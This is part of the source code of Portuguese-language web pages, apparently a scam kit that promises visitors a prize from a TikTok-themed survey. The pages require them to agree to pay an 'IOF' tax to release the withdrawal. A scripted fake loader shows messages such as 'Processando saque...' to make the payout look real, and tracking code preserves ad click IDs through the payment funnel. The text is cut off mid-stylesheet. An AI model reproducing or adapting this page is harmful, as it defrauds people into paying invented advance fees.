  <div class="elementor-widget-container">
    <link href="https://fonts.googleapis.com/css2?family=Inter:wght@400;600&display=swap" rel="stylesheet">

    <style>
      .checkbox-container {
        display: flex;
        align-items: center;
        justify-content: center;
        margin-top: 20px;
      }

      .checkbox-container label {
        display: flex;
        align-items: center;
        font-family: 'Inter', sans-serif;
        font-size: 12px;
        font-weight: 400;
        color: #535862;
        line-height: 1.4;
      }

      .checkbox-container input[type="checkbox"] {
        margin-right: 10px;
      }

      .btn33 {
        background: #003772;
        border-radius: 4px;
        color: #fff;
        font-family: 'Inter', sans-serif;
        font-size: 16px;
        font-weight: 600;
        padding: 18px 16px;
        border: none;
        text-decoration: none;
        display: block;
        text-align: center;
        margin-top: 20px;
        cursor: not-allowed;
        opacity: 0.5;
        transition: opacity 0.3s ease, cursor 0.3s ease, color 0.3s ease;
      }

      .btn33:hover,
      .btn33:active {
        color: #fff;
      }

      .btn33.enabled {
        cursor: pointer;
        opacity: 1;
      }

      .btn33.enabled:hover,
      .btn33.enabled:active {
        color: #fff;
      }
    </style>

    <div class="checkbox-container">
      <label>
        <input type="checkbox" id="termsCheckbox" onchange="toggleButton()">
        Concordo com os termos, incluindo pagar o Imposto sobre Operações Financeiras (IOF), necessário para completar o saque em conformidade com as regulamentações vigentes.
      </label>
    </div>

    <a id="paymentButton" href="../pagamento2" class="btn33" onclick="handleButtonClick(event)" data-enabled="false">Pagar Imposto</a>
  </div>
</div>

<script>
    let prefix = ["../pagamento2"];
 
    function getParams() {
        let t = "",
            e = window.top.location.href,
            r = new URL(e);
        if (null != r) {
            let a = r.searchParams.get("utm_source"),
                n = r.searchParams.get("utm_medium"),
                o = r.searchParams.get("utm_campaign"),
                m = r.searchParams.get("utm_term"),
                c = r.searchParams.get("utm_content");
            -1 !== e.indexOf("?") && (t = `&sck=${a}|${n}|${o}|${m}|${c}`);
            console.log(t);
        }
        return t;
    }
 
    function getCookie(name) {
        let match = document.cookie.match(new RegExp('(^| )' + name + '=([^;]+)'));
        if (match) {
            return match[2];
        }
        return null;
    }
 
    function updateLinks() {
        var t = new URLSearchParams(window.location.search);
        var src = getCookie("Leadsf");
 
        if (src) {
            t.append("src", src);
 
            t.toString() && document.querySelectorAll("a").forEach(function(e) {
                for (let r = 0; r < prefix.length; r++) {
                    if (-1 !== e.href.indexOf(prefix[r])) {
                        if (-1 === e.href.indexOf("?")) {
                            e.href += "?" + t.toString().replace("src", "sck").replace("sck", "src") + getParams();
                        } else {
                            e.href += "&" + t.toString().replace("src", "sck").replace("sck", "src") + getParams();
                        }
                    }
                }
            });
        } else {
            setTimeout(updateLinks, 100);
        }
    }
 
    window.addEventListener('load', function() {
        updateLinks();
    });

    function toggleButton() {
        const checkbox = document.getElementById('termsCheckbox');
        const button = document.getElementById('paymentButton');
        if (checkbox.checked) {
          button.classList.add('enabled');
          button.setAttribute('data-enabled', 'true');
        } else {
          button.classList.remove('enabled');
          button.setAttribute('data-enabled', 'false');
        }
    }

    function handleButtonClick(event) {
        const button = event.currentTarget;
        const isEnabled = button.getAttribute('data-enabled') === 'true';

        if (!isEnabled) {
          event.preventDefault();
          alert("Você precisa aceitar os termos antes de prosseguir.");
        } else {
          const params = new URLSearchParams(window.location.search);
          const queryString = params.toString();
          const baseUrl = "../pagamento2";

          window.location.href = queryString ? `${baseUrl}?${queryString}` : baseUrl;
        }
    }
</script>				</div>
				</div>
				</div>
				</div>
				</div>
					<script type="text/javascript">
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script src="js/hello-frontend.min.js" id="hello-theme-frontend-js"></script>
<script id="eael-general-js-extra">
var localize = {"ajaxurl":"https:\/\/respostaspremiada.com\/wp-admin\/admin-ajax.php","nonce":"3c3e043fe9","i18n":{"added":"Adicionado ","compare":"Comparar","loading":"Carregando..."},"eael_translate_text":{"required_text":"\u00e9 um campo obrigat\u00f3rio","invalid_text":"Inv\u00e1lido","billing_text":"Faturamento","shipping_text":"Envio","fg_mfp_counter_text":"de"},"page_permalink":"https:\/\/respostaspremiada.com\/tiktokiof\/","cart_redirectition":"","cart_page_url":"","el_breakpoints":{"mobile":{"label":"Dispositivos m\u00f3veis no modo retrato","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Dispositivos m\u00f3veis no modo paisagem","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet no modo retrato","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet no modo paisagem","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Notebook","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Tela ampla (widescreen)","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
</script>
<script src="js/general.min.js" id="eael-general-js"></script>
<script src="js/webpack-pro.runtime.min.js" id="elementor-pro-webpack-runtime-js"></script>
<script src="js/webpack.runtime.min.js" id="elementor-webpack-runtime-js"></script>
<script src="js/frontend-modules.min.js" id="elementor-frontend-modules-js"></script>
<script src="js/hooks.min.js" id="wp-hooks-js"></script>
<script src="js/i18n.min.js" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/respostaspremiada.com\/wp-admin\/admin-ajax.php","nonce":"c34a272719","urls":{"assets":"https:\/\/respostaspremiada.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/respostaspremiada.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"pt_BR","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/respostaspremiada.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="js/frontend.min.js" id="elementor-pro-frontend-js"></script>
<script src="js/core.min.js" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Compartilhar no Facebook","shareOnTwitter":"Compartilhar no Twitter","pinIt":"Fixar","download":"Baixar","downloadImage":"Baixar imagem","fullscreen":"Tela cheia","zoom":"Zoom","share":"Compartilhar","playVideo":"Reproduzir v\u00eddeo","previous":"Anterior","next":"Pr\u00f3ximo","close":"Fechar","a11yCarouselPrevSlideMessage":"Slide anterior","a11yCarouselNextSlideMessage":"Pr\u00f3ximo slide","a11yCarouselFirstSlideMessage":"Este \u00e9 o primeiro slide","a11yCarouselLastSlideMessage":"Este \u00e9 o \u00faltimo slide","a11yCarouselPaginationBulletMessage":"Ir para o slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Dispositivos m\u00f3veis no modo retrato","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Dispositivos m\u00f3veis no modo paisagem","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet no modo retrato","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet no modo paisagem","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Notebook","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Tela ampla (widescreen)","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.26.3","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"container":true,"e_swiper_latest":true,"e_nested_atomic_repeaters":true,"e_onboarding":true,"e_css_smooth_scroll":true,"theme_builder_v2":true,"hello-theme-header-footer":true,"home_screen":true,"landing-pages":true,"nested-elements":true,"editor_v2":true,"link-in-bio":true,"floating-buttons":true},"urls":{"assets":"https:\/\/respostaspremiada.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/respostaspremiada.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/respostaspremiada.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"d270dbf414"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"body_background_background":"classic","active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","hello_header_logo_type":"logo","hello_footer_logo_type":"logo"},"post":{"id":1379,"title":"IOF%20%E2%80%93%20TikTok","excerpt":"","featuredImage":false}};
</script>
<script src="js/frontend.min_1.js" id="elementor-frontend-js"></script>
<script src="js/elements-handlers.min.js" id="pro-elements-handlers-js"></script>
<script>var localize ={"ajaxurl":"https:\/\/respostaspremiada.com\/wp-admin\/admin-ajax.php","nonce":"3c3e043fe9","i18n":{"added":"Adicionado ","compare":"Comparar","loading":"Carregando..."},"eael_translate_text":{"required_text":"\u00e9 um campo obrigat\u00f3rio","invalid_text":"Inv\u00e1lido","billing_text":"Faturamento","shipping_text":"Envio","fg_mfp_counter_text":"de"},"page_permalink":"https:\/\/respostaspremiada.com\/tiktokiof\/","cart_redirectition":false,"cart_page_url":"","el_breakpoints":{"mobile":{"label":"Dispositivos m\u00f3veis no modo retrato","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Dispositivos m\u00f3veis no modo paisagem","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet no modo retrato","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet no modo paisagem","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Notebook","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Tela ampla (widescreen)","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}}</script><script id="eael-inline-js">document.addEventListener('DOMContentLoaded', function() {
  var preloaderFake = document.getElementById("preloader-fake");
  var loadingPage = document.getElementById("loading-page");
  var statusText = document.getElementById("status-text");
  var progressBarFill = document.getElementById("progress-bar-fill");
  var pageContent = document.getElementById("main-content"); // Usaremos um wrapper para o conteúdo principal

  if (pageContent) {
    // Oculta o conteúdo principal da página inicialmente
    pageContent.style.opacity = "0";
    pageContent.style.visibility = "hidden";
  }

  // Garante que o preloader esteja visível
  preloaderFake.style.opacity = "1";
  preloaderFake.style.visibility = "visible";
  loadingPage.style.opacity = "1";
  loadingPage.style.visibility = "visible";

  // Função para atualizar o status
  function updateStatus(text, progress) {
    statusText.style.opacity = 0;
    statusText.style.transform = "translateY(20px)";
    
    setTimeout(function() {
      statusText.innerText = text;
      statusText.style.opacity = 1;
      statusText.style.transform = "translateY(0)";
      progressBarFill.style.width = progress + "%";
    }, 300);
  }

  // Sequência de carregamento
  setTimeout(function () {
    preloaderFake.style.opacity = 0;
    preloaderFake.style.visibility = "hidden";
    loadingPage.style.visibility = "visible";
    loadingPage.style.opacity = 1;

    updateStatus("Validando pesquisa", 30);

    setTimeout(function() {
      updateStatus("Processando saque...", 60);
    }, 2000);

    setTimeout(function() {
      updateStatus("Pronto!", 100);
    }, 4000);

    setTimeout(function() {
      loadingPage.style.opacity = 0;
      loadingPage.style.visibility = "hidden";
      
      // Revela o conteúdo da página
      if (pageContent) {
        pageContent.style.opacity = "1";
        pageContent.style.visibility = "visible";
      }
      document.body.style.overflow = "auto";
    }, 5000);
  }, 400);
});;</script>	<script defer="" src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" data-cf-beacon="{" rayid":"8fc74dcc6a579f69","version":"2024.10.5","r":1,"token":"bd8c3c5624904f98875dec16e8aecc25","servertiming":{"name":{"cfextpri":true,"cfl4":true,"cfspeedbrain":true,"cfcachestatus":true}}}"="" crossorigin="anonymous"></script>





<script async="" id="netlify-rum-container" src="rum" data-netlify-rum-site-id="968eb5ac-3490-4fd7-b557-46a3b6fe8012" data-netlify-deploy-branch="" data-netlify-deploy-context="production" data-netlify-cwv-token="eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJzaXRlX2lkIjoiOTY4ZWI1YWMtMzQ5MC00ZmQ3LWI1NTctNDZhM2I2ZmU4MDEyIiwiYWNjb3VudF9pZCI6IjY5MTc0N2NiYzRhYjYyNTFkMzhmMWNiNCIsImRlcGxveV9pZCI6IjY5MjQ5YTZkMmIyZDQ0MTliZTI5MzhhOCIsImlzc3VlciI6Im5mc2VydmVyIn0.7dt0uo19FqPg4uZpgs-Fg3Q4XSao-Wl_TG21Sv5MbIY"></script></body></html><!-- Page cached by LiteSpeed Cache 6.5.4 on 2025-01-03 22:02:35 -->
</file>

<file: up2/index.html>
<!DOCTYPE html><html lang="pt-BR"><head>
	<meta charset="UTF-8">
		<title>Taxa de Antecipacao de Saque</title>
	<!-- TikTok Pixel Code Start -->
<!-- TikTok Pixel Code Start -->
<script>
	!(function (w, d, t) {
	  w.TiktokAnalyticsObject = t;
	  var ttq = (w[t] = w[t] || []);
	  (ttq.methods = [
		"page",
		"track",
		"identify",
		"instances",
		"debug",
		"on",
		"off",
		"once",
		"ready",
		"alias",
		"group",
		"enableCookie",
		"disableCookie",
		"holdConsent",
		"revokeConsent",
		"grantConsent",
	  ]),
		(ttq.setAndDefer = function (t, e) {
		  t[e] = function () {
			t.push([e].concat(Array.prototype.slice.call(arguments, 0)));
		  };
		});
	  for (var i = 0; i < ttq.methods.length; i++)
		ttq.setAndDefer(ttq, ttq.methods[i]);
	  (ttq.instance = function (t) {
		for (var e = ttq._i[t] || [], n = 0; n < ttq.methods.length; n++)
		  ttq.setAndDefer(e, ttq.methods[n]);
		return e;
	  }),
		(ttq.load = function (e, n) {
		  var r = "https://analytics.tiktok.com/i18n/pixel/events.js",
			o = n && n.partner;
		  (ttq._i = ttq._i || {}),
			(ttq._i[e] = []),
			(ttq._i[e]._u = r),
			(ttq._t = ttq._t || {}),
			(ttq._t[e] = +new Date()),
			(ttq._o = ttq._o || {}),
			(ttq._o[e] = n || {});
		  n = document.createElement("script");
		  (n.type = "text/javascript"),
			(n.async = !0),
			(n.src = r + "?sdkid=" + e + "&lib=" + t);
		  e = document.getElementsByTagName("script")[0];
		  e.parentNode.insertBefore(n, e);
		});

	  ttq.load("D4L781BC77U4IAHDOBPG");
	  ttq.page();
	})(window, document, "ttq");
  </script>
  <!-- TikTok Pixel Code End -->
  <!-- Script para preservar UTMs e salvar no localStorage -->
  <script>
	(function() {
	  'use strict';
	  console.log('🔗 [UP1] Script de preservação de UTM params carregado...');
	  
	  // Função para extrair e salvar UTMs da URL
	  function saveUtmParamsFromUrl() {
		try {
		  const urlParams = new URLSearchParams(window.location.search);
		  const utmParams = {};
		  
		  const utmFields = [
			"utm_source", "utm_medium", "utm_campaign", "utm_term", "utm_content",
			"click_id", "fbclid", "gclid", "msclkid", "ttclid"
		  ];
		  
		  // Extrai UTMs da URL
		  utmFields.forEach((param) => {
			if (urlParams.has(param)) {
			  utmParams[param] = urlParams.get(param);
			}
		  });
		  
		  // Se encontrou UTMs na URL, salva no localStorage
		  if (Object.keys(utmParams).length > 0) {
			localStorage.setItem("utm_params", JSON.stringify(utmParams));
			console.log("✅ [UP1] UTM params salvos no localStorage:", utmParams);
		  } else {
			// Se não encontrou na URL, tenta recuperar do localStorage
			const storedUtm = localStorage.getItem("utm_params");
			if (storedUtm) {
			  console.log("✅ [UP1] UTM params recuperados do localStorage:", JSON.parse(storedUtm));
			}
		  }
		} catch (e) {
		  console.warn("⚠️ [UP1] Erro ao processar UTMs:", e);
		}
	  }
	  
	  // Executa imediatamente
	  saveUtmParamsFromUrl();
	  
	  // Também intercepta location.href para preservar UTMs
	  try {
		const originalLocation = window.location;
		const locationDescriptor = Object.getOwnPropertyDescriptor(window, 'location') || 
								   Object.getOwnPropertyDescriptor(Object.getPrototypeOf(window), 'location');
		
		if (locationDescriptor && locationDescriptor.set) {
		  const originalHrefSetter = locationDescriptor.set;
		  Object.defineProperty(window, 'location', {
			set: function(url) {
			  try {
				const storedUtm = localStorage.getItem("utm_params");
				if (storedUtm) {
				  const utmData = JSON.parse(storedUtm);
				  const urlObj = new URL(url, window.location.origin);
				  Object.keys(utmData).forEach((key) => {
					if (!urlObj.searchParams.has(key) && utmData[key]) {
					  urlObj.searchParams.set(key, utmData[key]);
					}
				  });
				  url = urlObj.toString();
				  console.log('🔄 [UP1] UTMs adicionados à URL:', url);
				}
			  } catch (e) {
				console.warn('⚠️ [UP1] Erro ao adicionar UTMs:', e);
			  }
			  return originalHrefSetter.call(window, url);
			},
			get: locationDescriptor.get,
			configurable: true,
			enumerable: true
		  });
		}
	  } catch (e) {
		console.warn('⚠️ [UP1] Erro ao interceptar location:', e);
	  }
	})();
  </script>

<script src="https://bonusnovottk.online/checkout/preserve-utm-params.js"></script>
<!-- API centralizada de pagamento (compartilhada do checkout principal) -->
<script src="js/payment-api.js"></script>
<!-- TikTok PIX Tracker - Dispara InitiateCheckout quando PIX é criado (compartilhado) -->
<script src="js/tiktok-pix-tracker.js"></script>
<!-- Wrapper para InitiateCheckout (compartilhado) -->
<script src="js/tiktok-init.js"></script>

	<!-- TikTok Pixel Code End -->
<meta name="robots" content="max-image-preview:large">
<link rel="dns-prefetch" href="https://www.googletagmanager.com/">
<link rel="alternate" type="application/rss+xml" title="Feed para Feedfy »" href="https://nortnovomundo.fun/feed/index.htm">
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Feedfy »" href="https://nortnovomundo.fun/comments/feed/index.htm">
<script async="" src="js/fbevents.js"></script><script async="" src="js/fbevents.js"></script><script async="" src="js/fbevents.js"></script><script async="" src="js/fbevents_1.js"></script><script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/feedfy.shop\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id="wp-emoji-styles-inline-css">

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id="classic-theme-styles-inline-css">
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id="global-styles-inline-css">
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: 